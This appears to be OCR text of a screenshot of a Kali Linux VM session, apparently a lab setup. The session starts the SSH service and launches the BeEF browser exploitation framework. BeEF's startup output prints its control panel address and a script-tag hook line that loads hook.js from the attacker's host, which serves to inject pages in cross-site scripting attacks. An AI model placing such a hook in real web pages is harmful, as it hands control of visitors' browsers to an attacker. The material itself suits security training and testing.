 kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.3-vmware-a...
1 2 3 4 20:55
kali@kali: ~
Session Actions Edit View Help
Synchronizing state of ssh.service with SysV service script with /usr/lib/systemd/systemd-sysv-install.
Executing: /usr/lib/systemd/systemd-sysv-install enable ssh
Created symlink '/etc/systemd/system/sshd.service' → '/usr/lib/systemd/system/ssh.service'.
Created symlink '/etc/systemd/system/multi-user.target.wants/ssh.service' → '/usr/lib/systemd/system/ssh.service'.
┌──(kali㉿kali)-[~]
└─$ sudo systemctl start ssh
┌──(kali㉿kali)-[~]
└─$ sudo systemctl status ssh
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/usr/lib/systemd/system/ssh.service; enabled; preset: disabled)
Active: active (running) since Sat 2025-12-06 20:53:15 EST; 20s ago
Invocation: ad646f1b356741888e5c23dd28bc2358
Docs: man:sshd(8)
man:sshd_config(5)
Main PID: 53896 (sshd)
Tasks: 1 (limit: 2197)
Memory: 2.1M (peak: 2.7M)
CPU: 18ms
CGroup: /system.slice/ssh.service
└─53896 "sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups"
Dec 06 20:53:15 kali systemd[1]: Starting ssh.service - OpenBSD Secure Shell server...
Dec 06 20:53:15 kali sshd[53896]: Server listening on 0.0.0.0 port 22.
Dec 06 20:53:15 kali sshd[53896]: Server listening on :: port 22.
Dec 06 20:53:15 kali systemd[1]: Started ssh.service - OpenBSD Secure Shell server.
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 53056 beef-xss 11u IPv4 75508 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 53056 1 1 20:52 ? Ssl 0:01 ruby ./beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sat 2025-12-06 20:52:26 EST; 1min 51s ago
Invocation: 0f0ae35b17484cad888a56ba1fa62436
Main PID: 53056 (ruby)
Tasks: 4 (limit: 2197)
Memory: 106.1M (peak: 223.4M)
CPU: 2.925s
CGroup: /system.slice/beef-xss.service
└─53056 ruby ./beef
Dec 06 20:52:26 kali systemd[1]: Started beef-xss.service - beef-xss.
Dec 06 20:52:27 kali beef-include-vendor[53056]: [20:52:27][*] Browser Exploitation Framework (BeEF) 0.5.4.0
Dec 06 20:52:27 kali beef-include-vendor[53056]: [20:52:27] | Twit: @beefproject
Dec 06 20:52:27 kali beef-include-vendor[53056]: [20:52:27] | Site: https://beefproject.com
Dec 06 20:52:27 kali beef-include-vendor[53056]: [20:52:27] |_ Wiki: https://github.com/beefproject/beef/wiki
Dec 06 20:52:27 kali beef-include-vendor[53056]: [20:52:27][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Dec 06 20:52:27 kali beef-include-vendor[53056]: [20:52:27][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, click inside or press Ctrl+G.